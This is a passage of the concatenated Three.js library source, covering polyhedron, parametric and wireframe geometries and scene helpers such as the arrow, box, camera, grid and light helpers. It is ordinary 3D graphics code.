			for ( var j = 0; j < 2 * ( cols - i ) - 1; j ++ ) {

				var k = Math.floor( j / 2 );

				if ( j % 2 === 0 ) {

					make(
						v[ i ][ k + 1 ],
						v[ i + 1 ][ k ],
						v[ i ][ k ],
						materialIndex
					);

				} else {

					make(
						v[ i ][ k + 1 ],
						v[ i + 1 ][ k + 1 ],
						v[ i + 1 ][ k ],
						materialIndex
					);

				}

			}

		}

	}


	// Angle around the Y axis, counter-clockwise when looking from above.

	function azimuth( vector ) {

		return Math.atan2( vector.z, - vector.x );

	}


	// Angle above the XZ plane.

	function inclination( vector ) {

		return Math.atan2( - vector.y, Math.sqrt( ( vector.x * vector.x ) + ( vector.z * vector.z ) ) );

	}


	// Texture fixing helper. Spheres have some odd behaviours.

	function correctUV( uv, vector, azimuth ) {

		if ( ( azimuth < 0 ) && ( uv.x === 1 ) ) uv = new THREE.Vector2( uv.x - 1, uv.y );
		if ( ( vector.x === 0 ) && ( vector.z === 0 ) ) uv = new THREE.Vector2( azimuth / 2 / Math.PI + 0.5, uv.y );
		return uv.clone();

	}


};

THREE.PolyhedronGeometry.prototype = Object.create( THREE.Geometry.prototype );
THREE.PolyhedronGeometry.prototype.constructor = THREE.PolyhedronGeometry;

// File:src/extras/geometries/DodecahedronGeometry.js

/**
 * @author Abe Pazos / https://hamoid.com
 */

THREE.DodecahedronGeometry = function ( radius, detail ) {

	var t = ( 1 + Math.sqrt( 5 ) ) / 2;
	var r = 1 / t;

	var vertices = [

		// (±1, ±1, ±1)
		- 1, - 1, - 1,    - 1, - 1,  1,
		- 1,  1, - 1,    - 1,  1,  1,
		 1, - 1, - 1,     1, - 1,  1,
		 1,  1, - 1,     1,  1,  1,

		// (0, ±1/φ, ±φ)
		 0, - r, - t,     0, - r,  t,
		 0,  r, - t,     0,  r,  t,

		// (±1/φ, ±φ, 0)
		- r, - t,  0,    - r,  t,  0,
		 r, - t,  0,     r,  t,  0,

		// (±φ, 0, ±1/φ)
		- t,  0, - r,     t,  0, - r,
		- t,  0,  r,     t,  0,  r
	];

	var indices = [
		 3, 11,  7,      3,  7, 15,      3, 15, 13,
		 7, 19, 17,      7, 17,  6,      7,  6, 15,
		17,  4,  8,     17,  8, 10,     17, 10,  6,
		 8,  0, 16,      8, 16,  2,      8,  2, 10,
		 0, 12,  1,      0,  1, 18,      0, 18, 16,
		 6, 10,  2,      6,  2, 13,      6, 13, 15,
		 2, 16, 18,      2, 18,  3,      2,  3, 13,
		18,  1,  9,     18,  9, 11,     18, 11,  3,
		 4, 14, 12,      4, 12,  0,      4,  0,  8,
		11,  9,  5,     11,  5, 19,     11, 19,  7,
		19,  5, 14,     19, 14,  4,     19,  4, 17,
		 1, 12, 14,      1, 14,  5,      1,  5,  9
	];

	THREE.PolyhedronGeometry.call( this, vertices, indices, radius, detail );

	this.type = 'DodecahedronGeometry';

	this.parameters = {
		radius: radius,
		detail: detail
	};

};

THREE.DodecahedronGeometry.prototype = Object.create( THREE.PolyhedronGeometry.prototype );
THREE.DodecahedronGeometry.prototype.constructor = THREE.DodecahedronGeometry;

// File:src/extras/geometries/IcosahedronGeometry.js

/**
 * @author timothypratley / https://github.com/timothypratley
 */

THREE.IcosahedronGeometry = function ( radius, detail ) {

	var t = ( 1 + Math.sqrt( 5 ) ) / 2;

	var vertices = [
		- 1,  t,  0,    1,  t,  0,   - 1, - t,  0,    1, - t,  0,
		 0, - 1,  t,    0,  1,  t,    0, - 1, - t,    0,  1, - t,
		 t,  0, - 1,    t,  0,  1,   - t,  0, - 1,   - t,  0,  1
	];

	var indices = [
		 0, 11,  5,    0,  5,  1,    0,  1,  7,    0,  7, 10,    0, 10, 11,
		 1,  5,  9,    5, 11,  4,   11, 10,  2,   10,  7,  6,    7,  1,  8,
		 3,  9,  4,    3,  4,  2,    3,  2,  6,    3,  6,  8,    3,  8,  9,
		 4,  9,  5,    2,  4, 11,    6,  2, 10,    8,  6,  7,    9,  8,  1
	];

	THREE.PolyhedronGeometry.call( this, vertices, indices, radius, detail );

	this.type = 'IcosahedronGeometry';

	this.parameters = {
		radius: radius,
		detail: detail
	};

};

THREE.IcosahedronGeometry.prototype = Object.create( THREE.PolyhedronGeometry.prototype );
THREE.IcosahedronGeometry.prototype.constructor = THREE.IcosahedronGeometry;

// File:src/extras/geometries/OctahedronGeometry.js

/**
 * @author timothypratley / https://github.com/timothypratley
 */

THREE.OctahedronGeometry = function ( radius, detail ) {

	var vertices = [
		1, 0, 0,   - 1, 0, 0,    0, 1, 0,    0, - 1, 0,    0, 0, 1,    0, 0, - 1
	];

	var indices = [
		0, 2, 4,    0, 4, 3,    0, 3, 5,    0, 5, 2,    1, 2, 5,    1, 5, 3,    1, 3, 4,    1, 4, 2
	];

	THREE.PolyhedronGeometry.call( this, vertices, indices, radius, detail );

	this.type = 'OctahedronGeometry';

	this.parameters = {
		radius: radius,
		detail: detail
	};

};

THREE.OctahedronGeometry.prototype = Object.create( THREE.PolyhedronGeometry.prototype );
THREE.OctahedronGeometry.prototype.constructor = THREE.OctahedronGeometry;

// File:src/extras/geometries/TetrahedronGeometry.js

/**
 * @author timothypratley / https://github.com/timothypratley
 */

THREE.TetrahedronGeometry = function ( radius, detail ) {

	var vertices = [
		 1,  1,  1,   - 1, - 1,  1,   - 1,  1, - 1,    1, - 1, - 1
	];

	var indices = [
		 2,  1,  0,    0,  3,  2,    1,  3,  0,    2,  3,  1
	];

	THREE.PolyhedronGeometry.call( this, vertices, indices, radius, detail );

	this.type = 'TetrahedronGeometry';

	this.parameters = {
		radius: radius,
		detail: detail
	};

};

THREE.TetrahedronGeometry.prototype = Object.create( THREE.PolyhedronGeometry.prototype );
THREE.TetrahedronGeometry.prototype.constructor = THREE.TetrahedronGeometry;

// File:src/extras/geometries/ParametricGeometry.js

/**
 * @author zz85 / https://github.com/zz85
 * Parametric Surfaces Geometry
 * based on the brilliant article by @prideout http://prideout.net/blog/?p=44
 *
 * new THREE.ParametricGeometry( parametricFunction, uSegments, ySegements );
 *
 */

THREE.ParametricGeometry = function ( func, slices, stacks ) {

	THREE.Geometry.call( this );

	this.type = 'ParametricGeometry';

	this.parameters = {
		func: func,
		slices: slices,
		stacks: stacks
	};

	var verts = this.vertices;
	var faces = this.faces;
	var uvs = this.faceVertexUvs[ 0 ];

	var i, j, p;
	var u, v;

	var sliceCount = slices + 1;

	for ( i = 0; i <= stacks; i ++ ) {

		v = i / stacks;

		for ( j = 0; j <= slices; j ++ ) {

			u = j / slices;

			p = func( u, v );
			verts.push( p );

		}

	}

	var a, b, c, d;
	var uva, uvb, uvc, uvd;

	for ( i = 0; i < stacks; i ++ ) {

		for ( j = 0; j < slices; j ++ ) {

			a = i * sliceCount + j;
			b = i * sliceCount + j + 1;
			c = ( i + 1 ) * sliceCount + j + 1;
			d = ( i + 1 ) * sliceCount + j;

			uva = new THREE.Vector2( j / slices, i / stacks );
			uvb = new THREE.Vector2( ( j + 1 ) / slices, i / stacks );
			uvc = new THREE.Vector2( ( j + 1 ) / slices, ( i + 1 ) / stacks );
			uvd = new THREE.Vector2( j / slices, ( i + 1 ) / stacks );

			faces.push( new THREE.Face3( a, b, d ) );
			uvs.push( [ uva, uvb, uvd ] );

			faces.push( new THREE.Face3( b, c, d ) );
			uvs.push( [ uvb.clone(), uvc, uvd.clone() ] );

		}

	}

	// console.log(this);

	// magic bullet
	// var diff = this.mergeVertices();
	// console.log('removed ', diff, ' vertices by merging');

	this.computeFaceNormals();
	this.computeVertexNormals();

};

THREE.ParametricGeometry.prototype = Object.create( THREE.Geometry.prototype );
THREE.ParametricGeometry.prototype.constructor = THREE.ParametricGeometry;

// File:src/extras/geometries/WireframeGeometry.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.WireframeGeometry = function ( geometry ) {

	THREE.BufferGeometry.call( this );

	var edge = [ 0, 0 ], hash = {};

	function sortFunction( a, b ) {

		return a - b;

	}

	var keys = [ 'a', 'b', 'c' ];

	if ( geometry instanceof THREE.Geometry ) {

		var vertices = geometry.vertices;
		var faces = geometry.faces;
		var numEdges = 0;

		// allocate maximal size
		var edges = new Uint32Array( 6 * faces.length );

		for ( var i = 0, l = faces.length; i < l; i ++ ) {

			var face = faces[ i ];

			for ( var j = 0; j < 3; j ++ ) {

				edge[ 0 ] = face[ keys[ j ] ];
				edge[ 1 ] = face[ keys[ ( j + 1 ) % 3 ] ];
				edge.sort( sortFunction );

				var key = edge.toString();

				if ( hash[ key ] === undefined ) {

					edges[ 2 * numEdges ] = edge[ 0 ];
					edges[ 2 * numEdges + 1 ] = edge[ 1 ];
					hash[ key ] = true;
					numEdges ++;

				}

			}

		}

		var coords = new Float32Array( numEdges * 2 * 3 );

		for ( var i = 0, l = numEdges; i < l; i ++ ) {

			for ( var j = 0; j < 2; j ++ ) {

				var vertex = vertices[ edges [ 2 * i + j ] ];

				var index = 6 * i + 3 * j;
				coords[ index + 0 ] = vertex.x;
				coords[ index + 1 ] = vertex.y;
				coords[ index + 2 ] = vertex.z;

			}

		}

		this.addAttribute( 'position', new THREE.BufferAttribute( coords, 3 ) );

	} else if ( geometry instanceof THREE.BufferGeometry ) {

		if ( geometry.index !== null ) {

			// Indexed BufferGeometry

			var indices = geometry.index.array;
			var vertices = geometry.attributes.position;
			var groups = geometry.groups;
			var numEdges = 0;

			if ( groups.length === 0 ) {

				geometry.addGroup( 0, indices.length );

			}

			// allocate maximal size
			var edges = new Uint32Array( 2 * indices.length );

			for ( var o = 0, ol = groups.length; o < ol; ++ o ) {

				var group = groups[ o ];

				var start = group.start;
				var count = group.count;

				for ( var i = start, il = start + count; i < il; i += 3 ) {

					for ( var j = 0; j < 3; j ++ ) {

						edge[ 0 ] = indices[ i + j ];
						edge[ 1 ] = indices[ i + ( j + 1 ) % 3 ];
						edge.sort( sortFunction );

						var key = edge.toString();

						if ( hash[ key ] === undefined ) {

							edges[ 2 * numEdges ] = edge[ 0 ];
							edges[ 2 * numEdges + 1 ] = edge[ 1 ];
							hash[ key ] = true;
							numEdges ++;

						}

					}

				}

			}

			var coords = new Float32Array( numEdges * 2 * 3 );

			for ( var i = 0, l = numEdges; i < l; i ++ ) {

				for ( var j = 0; j < 2; j ++ ) {

					var index = 6 * i + 3 * j;
					var index2 = edges[ 2 * i + j ];

					coords[ index + 0 ] = vertices.getX( index2 );
					coords[ index + 1 ] = vertices.getY( index2 );
					coords[ index + 2 ] = vertices.getZ( index2 );

				}

			}

			this.addAttribute( 'position', new THREE.BufferAttribute( coords, 3 ) );

		} else {

			// non-indexed BufferGeometry

			var vertices = geometry.attributes.position.array;
			var numEdges = vertices.length / 3;
			var numTris = numEdges / 3;

			var coords = new Float32Array( numEdges * 2 * 3 );

			for ( var i = 0, l = numTris; i < l; i ++ ) {

				for ( var j = 0; j < 3; j ++ ) {

					var index = 18 * i + 6 * j;

					var index1 = 9 * i + 3 * j;
					coords[ index + 0 ] = vertices[ index1 ];
					coords[ index + 1 ] = vertices[ index1 + 1 ];
					coords[ index + 2 ] = vertices[ index1 + 2 ];

					var index2 = 9 * i + 3 * ( ( j + 1 ) % 3 );
					coords[ index + 3 ] = vertices[ index2 ];
					coords[ index + 4 ] = vertices[ index2 + 1 ];
					coords[ index + 5 ] = vertices[ index2 + 2 ];

				}

			}

			this.addAttribute( 'position', new THREE.BufferAttribute( coords, 3 ) );

		}

	}

};

THREE.WireframeGeometry.prototype = Object.create( THREE.BufferGeometry.prototype );
THREE.WireframeGeometry.prototype.constructor = THREE.WireframeGeometry;

// File:src/extras/helpers/AxisHelper.js

/**
 * @author sroucheray / http://sroucheray.org/
 * @author mrdoob / http://mrdoob.com/
 */

THREE.AxisHelper = function ( size ) {

	size = size || 1;

	var vertices = new Float32Array( [
		0, 0, 0,  size, 0, 0,
		0, 0, 0,  0, size, 0,
		0, 0, 0,  0, 0, size
	] );

	var colors = new Float32Array( [
		1, 0, 0,  1, 0.6, 0,
		0, 1, 0,  0.6, 1, 0,
		0, 0, 1,  0, 0.6, 1
	] );

	var geometry = new THREE.BufferGeometry();
	geometry.addAttribute( 'position', new THREE.BufferAttribute( vertices, 3 ) );
	geometry.addAttribute( 'color', new THREE.BufferAttribute( colors, 3 ) );

	var material = new THREE.LineBasicMaterial( { vertexColors: THREE.VertexColors } );

	THREE.LineSegments.call( this, geometry, material );

};

THREE.AxisHelper.prototype = Object.create( THREE.LineSegments.prototype );
THREE.AxisHelper.prototype.constructor = THREE.AxisHelper;

// File:src/extras/helpers/ArrowHelper.js

/**
 * @author WestLangley / http://github.com/WestLangley
 * @author zz85 / http://github.com/zz85
 * @author bhouston / http://clara.io
 *
 * Creates an arrow for visualizing directions
 *
 * Parameters:
 *  dir - Vector3
 *  origin - Vector3
 *  length - Number
 *  color - color in hex value
 *  headLength - Number
 *  headWidth - Number
 */

THREE.ArrowHelper = ( function () {

	var lineGeometry = new THREE.Geometry();
	lineGeometry.vertices.push( new THREE.Vector3( 0, 0, 0 ), new THREE.Vector3( 0, 1, 0 ) );

	var coneGeometry = new THREE.CylinderGeometry( 0, 0.5, 1, 5, 1 );
	coneGeometry.translate( 0, - 0.5, 0 );

	return function ArrowHelper( dir, origin, length, color, headLength, headWidth ) {

		// dir is assumed to be normalized

		THREE.Object3D.call( this );

		if ( color === undefined ) color = 0xffff00;
		if ( length === undefined ) length = 1;
		if ( headLength === undefined ) headLength = 0.2 * length;
		if ( headWidth === undefined ) headWidth = 0.2 * headLength;

		this.position.copy( origin );
		
		this.line = new THREE.Line( lineGeometry, new THREE.LineBasicMaterial( { color: color } ) );
		this.line.matrixAutoUpdate = false;
		this.add( this.line );

		this.cone = new THREE.Mesh( coneGeometry, new THREE.MeshBasicMaterial( { color: color } ) );
		this.cone.matrixAutoUpdate = false;
		this.add( this.cone );

		this.setDirection( dir );
		this.setLength( length, headLength, headWidth );

	}

}() );

THREE.ArrowHelper.prototype = Object.create( THREE.Object3D.prototype );
THREE.ArrowHelper.prototype.constructor = THREE.ArrowHelper;

THREE.ArrowHelper.prototype.setDirection = ( function () {

	var axis = new THREE.Vector3();
	var radians;

	return function setDirection( dir ) {

		// dir is assumed to be normalized

		if ( dir.y > 0.99999 ) {

			this.quaternion.set( 0, 0, 0, 1 );

		} else if ( dir.y < - 0.99999 ) {

			this.quaternion.set( 1, 0, 0, 0 );

		} else {

			axis.set( dir.z, 0, - dir.x ).normalize();

			radians = Math.acos( dir.y );

			this.quaternion.setFromAxisAngle( axis, radians );

		}

	};

}() );

THREE.ArrowHelper.prototype.setLength = function ( length, headLength, headWidth ) {

	if ( headLength === undefined ) headLength = 0.2 * length;
	if ( headWidth === undefined ) headWidth = 0.2 * headLength;

	this.line.scale.set( 1, Math.max( 0, length - headLength ), 1 );
	this.line.updateMatrix();

	this.cone.scale.set( headWidth, headLength, headWidth );
	this.cone.position.y = length;
	this.cone.updateMatrix();

};

THREE.ArrowHelper.prototype.setColor = function ( color ) {

	this.line.material.color.set( color );
	this.cone.material.color.set( color );

};

// File:src/extras/helpers/BoxHelper.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.BoxHelper = function ( object ) {

	var indices = new Uint16Array( [ 0, 1, 1, 2, 2, 3, 3, 0, 4, 5, 5, 6, 6, 7, 7, 4, 0, 4, 1, 5, 2, 6, 3, 7 ] );
	var positions = new Float32Array( 8 * 3 );

	var geometry = new THREE.BufferGeometry();
	geometry.setIndex( new THREE.BufferAttribute( indices, 1 ) );
	geometry.addAttribute( 'position', new THREE.BufferAttribute( positions, 3 ) );

	THREE.LineSegments.call( this, geometry, new THREE.LineBasicMaterial( { color: 0xffff00 } ) );

	if ( object !== undefined ) {

		this.update( object );

	}

};

THREE.BoxHelper.prototype = Object.create( THREE.LineSegments.prototype );
THREE.BoxHelper.prototype.constructor = THREE.BoxHelper;

THREE.BoxHelper.prototype.update = ( function () {

	var box = new THREE.Box3();

	return function ( object ) {

		box.setFromObject( object );

		if ( box.isEmpty() ) return;

		var min = box.min;
		var max = box.max;

		/*
		  5____4
		1/___0/|
		| 6__|_7
		2/___3/

		0: max.x, max.y, max.z
		1: min.x, max.y, max.z
		2: min.x, min.y, max.z
		3: max.x, min.y, max.z
		4: max.x, max.y, min.z
		5: min.x, max.y, min.z
		6: min.x, min.y, min.z
		7: max.x, min.y, min.z
		*/

		var position = this.geometry.attributes.position;
		var array = position.array;

		array[  0 ] = max.x; array[  1 ] = max.y; array[  2 ] = max.z;
		array[  3 ] = min.x; array[  4 ] = max.y; array[  5 ] = max.z;
		array[  6 ] = min.x; array[  7 ] = min.y; array[  8 ] = max.z;
		array[  9 ] = max.x; array[ 10 ] = min.y; array[ 11 ] = max.z;
		array[ 12 ] = max.x; array[ 13 ] = max.y; array[ 14 ] = min.z;
		array[ 15 ] = min.x; array[ 16 ] = max.y; array[ 17 ] = min.z;
		array[ 18 ] = min.x; array[ 19 ] = min.y; array[ 20 ] = min.z;
		array[ 21 ] = max.x; array[ 22 ] = min.y; array[ 23 ] = min.z;

		position.needsUpdate = true;

		this.geometry.computeBoundingSphere();

	};

} )();

// File:src/extras/helpers/BoundingBoxHelper.js

/**
 * @author WestLangley / http://github.com/WestLangley
 */

// a helper to show the world-axis-aligned bounding box for an object

THREE.BoundingBoxHelper = function ( object, hex ) {

	var color = ( hex !== undefined ) ? hex : 0x888888;

	this.object = object;

	this.box = new THREE.Box3();

	THREE.Mesh.call( this, new THREE.BoxGeometry( 1, 1, 1 ), new THREE.MeshBasicMaterial( { color: color, wireframe: true } ) );

};

THREE.BoundingBoxHelper.prototype = Object.create( THREE.Mesh.prototype );
THREE.BoundingBoxHelper.prototype.constructor = THREE.BoundingBoxHelper;

THREE.BoundingBoxHelper.prototype.update = function () {

	this.box.setFromObject( this.object );

	this.box.size( this.scale );

	this.box.center( this.position );

};

// File:src/extras/helpers/CameraHelper.js

/**
 * @author alteredq / http://alteredqualia.com/
 *
 *	- shows frustum, line of sight and up of the camera
 *	- suitable for fast updates
 * 	- based on frustum visualization in lightgl.js shadowmap example
 *		http://evanw.github.com/lightgl.js/tests/shadowmap.html
 */

THREE.CameraHelper = function ( camera ) {

	var geometry = new THREE.Geometry();
	var material = new THREE.LineBasicMaterial( { color: 0xffffff, vertexColors: THREE.FaceColors } );

	var pointMap = {};

	// colors

	var hexFrustum = 0xffaa00;
	var hexCone = 0xff0000;
	var hexUp = 0x00aaff;
	var hexTarget = 0xffffff;
	var hexCross = 0x333333;

	// near

	addLine( "n1", "n2", hexFrustum );
	addLine( "n2", "n4", hexFrustum );
	addLine( "n4", "n3", hexFrustum );
	addLine( "n3", "n1", hexFrustum );

	// far

	addLine( "f1", "f2", hexFrustum );
	addLine( "f2", "f4", hexFrustum );
	addLine( "f4", "f3", hexFrustum );
	addLine( "f3", "f1", hexFrustum );

	// sides

	addLine( "n1", "f1", hexFrustum );
	addLine( "n2", "f2", hexFrustum );
	addLine( "n3", "f3", hexFrustum );
	addLine( "n4", "f4", hexFrustum );

	// cone

	addLine( "p", "n1", hexCone );
	addLine( "p", "n2", hexCone );
	addLine( "p", "n3", hexCone );
	addLine( "p", "n4", hexCone );

	// up

	addLine( "u1", "u2", hexUp );
	addLine( "u2", "u3", hexUp );
	addLine( "u3", "u1", hexUp );

	// target

	addLine( "c", "t", hexTarget );
	addLine( "p", "c", hexCross );

	// cross

	addLine( "cn1", "cn2", hexCross );
	addLine( "cn3", "cn4", hexCross );

	addLine( "cf1", "cf2", hexCross );
	addLine( "cf3", "cf4", hexCross );

	function addLine( a, b, hex ) {

		addPoint( a, hex );
		addPoint( b, hex );

	}

	function addPoint( id, hex ) {

		geometry.vertices.push( new THREE.Vector3() );
		geometry.colors.push( new THREE.Color( hex ) );

		if ( pointMap[ id ] === undefined ) {

			pointMap[ id ] = [];

		}

		pointMap[ id ].push( geometry.vertices.length - 1 );

	}

	THREE.LineSegments.call( this, geometry, material );

	this.camera = camera;
	this.camera.updateProjectionMatrix();

	this.matrix = camera.matrixWorld;
	this.matrixAutoUpdate = false;

	this.pointMap = pointMap;

	this.update();

};

THREE.CameraHelper.prototype = Object.create( THREE.LineSegments.prototype );
THREE.CameraHelper.prototype.constructor = THREE.CameraHelper;

THREE.CameraHelper.prototype.update = function () {

	var geometry, pointMap;

	var vector = new THREE.Vector3();
	var camera = new THREE.Camera();

	function setPoint( point, x, y, z ) {

		vector.set( x, y, z ).unproject( camera );

		var points = pointMap[ point ];

		if ( points !== undefined ) {

			for ( var i = 0, il = points.length; i < il; i ++ ) {

				geometry.vertices[ points[ i ] ].copy( vector );

			}

		}

	}

	return function () {

		geometry = this.geometry;
		pointMap = this.pointMap;

		var w = 1, h = 1;

		// we need just camera projection matrix
		// world matrix must be identity

		camera.projectionMatrix.copy( this.camera.projectionMatrix );

		// center / target

		setPoint( "c", 0, 0, - 1 );
		setPoint( "t", 0, 0,  1 );

		// near

		setPoint( "n1", - w, - h, - 1 );
		setPoint( "n2",   w, - h, - 1 );
		setPoint( "n3", - w,   h, - 1 );
		setPoint( "n4",   w,   h, - 1 );

		// far

		setPoint( "f1", - w, - h, 1 );
		setPoint( "f2",   w, - h, 1 );
		setPoint( "f3", - w,   h, 1 );
		setPoint( "f4",   w,   h, 1 );

		// up

		setPoint( "u1",   w * 0.7, h * 1.1, - 1 );
		setPoint( "u2", - w * 0.7, h * 1.1, - 1 );
		setPoint( "u3",         0, h * 2,   - 1 );

		// cross

		setPoint( "cf1", - w,   0, 1 );
		setPoint( "cf2",   w,   0, 1 );
		setPoint( "cf3",   0, - h, 1 );
		setPoint( "cf4",   0,   h, 1 );

		setPoint( "cn1", - w,   0, - 1 );
		setPoint( "cn2",   w,   0, - 1 );
		setPoint( "cn3",   0, - h, - 1 );
		setPoint( "cn4",   0,   h, - 1 );

		geometry.verticesNeedUpdate = true;

	};

}();

// File:src/extras/helpers/DirectionalLightHelper.js

/**
 * @author alteredq / http://alteredqualia.com/
 * @author mrdoob / http://mrdoob.com/
 * @author WestLangley / http://github.com/WestLangley
 */

THREE.DirectionalLightHelper = function ( light, size ) {

	THREE.Object3D.call( this );

	this.light = light;
	this.light.updateMatrixWorld();

	this.matrix = light.matrixWorld;
	this.matrixAutoUpdate = false;

	size = size || 1;

	var geometry = new THREE.Geometry();
	geometry.vertices.push(
		new THREE.Vector3( - size,   size, 0 ),
		new THREE.Vector3(   size,   size, 0 ),
		new THREE.Vector3(   size, - size, 0 ),
		new THREE.Vector3( - size, - size, 0 ),
		new THREE.Vector3( - size,   size, 0 )
	);

	var material = new THREE.LineBasicMaterial( { fog: false } );
	material.color.copy( this.light.color ).multiplyScalar( this.light.intensity );

	this.lightPlane = new THREE.Line( geometry, material );
	this.add( this.lightPlane );

	geometry = new THREE.Geometry();
	geometry.vertices.push(
		new THREE.Vector3(),
		new THREE.Vector3()
	);

	material = new THREE.LineBasicMaterial( { fog: false } );
	material.color.copy( this.light.color ).multiplyScalar( this.light.intensity );

	this.targetLine = new THREE.Line( geometry, material );
	this.add( this.targetLine );

	this.update();

};

THREE.DirectionalLightHelper.prototype = Object.create( THREE.Object3D.prototype );
THREE.DirectionalLightHelper.prototype.constructor = THREE.DirectionalLightHelper;

THREE.DirectionalLightHelper.prototype.dispose = function () {

	this.lightPlane.geometry.dispose();
	this.lightPlane.material.dispose();
	this.targetLine.geometry.dispose();
	this.targetLine.material.dispose();

};

THREE.DirectionalLightHelper.prototype.update = function () {

	var v1 = new THREE.Vector3();
	var v2 = new THREE.Vector3();
	var v3 = new THREE.Vector3();

	return function () {

		v1.setFromMatrixPosition( this.light.matrixWorld );
		v2.setFromMatrixPosition( this.light.target.matrixWorld );
		v3.subVectors( v2, v1 );

		this.lightPlane.lookAt( v3 );
		this.lightPlane.material.color.copy( this.light.color ).multiplyScalar( this.light.intensity );

		this.targetLine.geometry.vertices[ 1 ].copy( v3 );
		this.targetLine.geometry.verticesNeedUpdate = true;
		this.targetLine.material.color.copy( this.lightPlane.material.color );

	};

}();

// File:src/extras/helpers/EdgesHelper.js

/**
 * @author WestLangley / http://github.com/WestLangley
 * @param object THREE.Mesh whose geometry will be used
 * @param hex line color
 * @param thresholdAngle the minimum angle (in degrees),
 * between the face normals of adjacent faces,
 * that is required to render an edge. A value of 10 means
 * an edge is only rendered if the angle is at least 10 degrees.
 */

THREE.EdgesHelper = function ( object, hex, thresholdAngle ) {

	var color = ( hex !== undefined ) ? hex : 0xffffff;

	THREE.LineSegments.call( this, new THREE.EdgesGeometry( object.geometry, thresholdAngle ), new THREE.LineBasicMaterial( { color: color } ) );

	this.matrix = object.matrixWorld;
	this.matrixAutoUpdate = false;

};

THREE.EdgesHelper.prototype = Object.create( THREE.LineSegments.prototype );
THREE.EdgesHelper.prototype.constructor = THREE.EdgesHelper;

// File:src/extras/helpers/FaceNormalsHelper.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author WestLangley / http://github.com/WestLangley
*/

THREE.FaceNormalsHelper = function ( object, size, hex, linewidth ) {

	// FaceNormalsHelper only supports THREE.Geometry

	this.object = object;

	this.size = ( size !== undefined ) ? size : 1;

	var color = ( hex !== undefined ) ? hex : 0xffff00;

	var width = ( linewidth !== undefined ) ? linewidth : 1;

	//

	var nNormals = 0;

	var objGeometry = this.object.geometry;

	if ( objGeometry instanceof THREE.Geometry ) {

		nNormals = objGeometry.faces.length;

	} else {

		console.warn( 'THREE.FaceNormalsHelper: only THREE.Geometry is supported. Use THREE.VertexNormalsHelper, instead.' );

	}

	//

	var geometry = new THREE.BufferGeometry();

	var positions = new THREE.Float32Attribute( nNormals * 2 * 3, 3 );

	geometry.addAttribute( 'position', positions );

	THREE.LineSegments.call( this, geometry, new THREE.LineBasicMaterial( { color: color, linewidth: width } ) );

	//

	this.matrixAutoUpdate = false;
	this.update();

};

THREE.FaceNormalsHelper.prototype = Object.create( THREE.LineSegments.prototype );
THREE.FaceNormalsHelper.prototype.constructor = THREE.FaceNormalsHelper;

THREE.FaceNormalsHelper.prototype.update = ( function () {

	var v1 = new THREE.Vector3();
	var v2 = new THREE.Vector3();
	var normalMatrix = new THREE.Matrix3();

	return function update() {

		this.object.updateMatrixWorld( true );

		normalMatrix.getNormalMatrix( this.object.matrixWorld );

		var matrixWorld = this.object.matrixWorld;

		var position = this.geometry.attributes.position;

		//

		var objGeometry = this.object.geometry;

		var vertices = objGeometry.vertices;

		var faces = objGeometry.faces;

		var idx = 0;

		for ( var i = 0, l = faces.length; i < l; i ++ ) {

			var face = faces[ i ];

			var normal = face.normal;

			v1.copy( vertices[ face.a ] )
				.add( vertices[ face.b ] )
				.add( vertices[ face.c ] )
				.divideScalar( 3 )
				.applyMatrix4( matrixWorld );

			v2.copy( normal ).applyMatrix3( normalMatrix ).normalize().multiplyScalar( this.size ).add( v1 );

			position.setXYZ( idx, v1.x, v1.y, v1.z );

			idx = idx + 1;

			position.setXYZ( idx, v2.x, v2.y, v2.z );

			idx = idx + 1;

		}

		position.needsUpdate = true;

		return this;

	}

}() );

// File:src/extras/helpers/GridHelper.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.GridHelper = function ( size, step ) {

	var geometry = new THREE.Geometry();
	var material = new THREE.LineBasicMaterial( { vertexColors: THREE.VertexColors } );

	this.color1 = new THREE.Color( 0x444444 );
	this.color2 = new THREE.Color( 0x888888 );

	for ( var i = - size; i <= size; i += step ) {

		geometry.vertices.push(
			new THREE.Vector3( - size, 0, i ), new THREE.Vector3( size, 0, i ),
			new THREE.Vector3( i, 0, - size ), new THREE.Vector3( i, 0, size )
		);

		var color = i === 0 ? this.color1 : this.color2;

		geometry.colors.push( color, color, color, color );

	}

	THREE.LineSegments.call( this, geometry, material );

};

THREE.GridHelper.prototype = Object.create( THREE.LineSegments.prototype );
THREE.GridHelper.prototype.constructor = THREE.GridHelper;

THREE.GridHelper.prototype.setColors = function( colorCenterLine, colorGrid ) {

	this.color1.set( colorCenterLine );
	this.color2.set( colorGrid );

	this.geometry.colorsNeedUpdate = true;

};

// File:src/extras/helpers/HemisphereLightHelper.js

/**
 * @author alteredq / http://alteredqualia.com/
 * @author mrdoob / http://mrdoob.com/
 */

THREE.HemisphereLightHelper = function ( light, sphereSize ) {

	THREE.Object3D.call( this );

	this.light = light;
	this.light.updateMatrixWorld();

	this.matrix = light.matrixWorld;
	this.matrixAutoUpdate = false;

	this.colors = [ new THREE.Color(), new THREE.Color() ];

	var geometry = new THREE.SphereGeometry( sphereSize, 4, 2 );
	geometry.rotateX( - Math.PI / 2 );

	for ( var i = 0, il = 8; i < il; i ++ ) {

		geometry.faces[ i ].color = this.colors[ i < 4 ? 0 : 1 ];

	}

	var material = new THREE.MeshBasicMaterial( { vertexColors: THREE.FaceColors, wireframe: true } );

	this.lightSphere = new THREE.Mesh( geometry, material );
	this.add( this.lightSphere );

	this.update();

};

THREE.HemisphereLightHelper.prototype = Object.create( THREE.Object3D.prototype );
THREE.HemisphereLightHelper.prototype.constructor = THREE.HemisphereLightHelper;

THREE.HemisphereLightHelper.prototype.dispose = function () {

	this.lightSphere.geometry.dispose();
	this.lightSphere.material.dispose();

};

THREE.HemisphereLightHelper.prototype.update = function () {

	var vector = new THREE.Vector3();

	return function () {

		this.colors[ 0 ].copy( this.light.color ).multiplyScalar( this.light.intensity );
		this.colors[ 1 ].copy( this.light.groundColor ).multiplyScalar( this.light.intensity );

		this.lightSphere.lookAt( vector.setFromMatrixPosition( this.light.matrixWorld ).negate() );
		this.lightSphere.geometry.colorsNeedUpdate = true;

	}

}();

// File:src/extras/helpers/PointLightHelper.js

/**
 * @author alteredq / http://alteredqualia.com/
 * @author mrdoob / http://mrdoob.com/
 */

THREE.PointLightHelper = function ( light, sphereSize ) {

	this.light = light;
	this.light.updateMatrixWorld();

	var geometry = new THREE.SphereGeometry( sphereSize, 4, 2 );
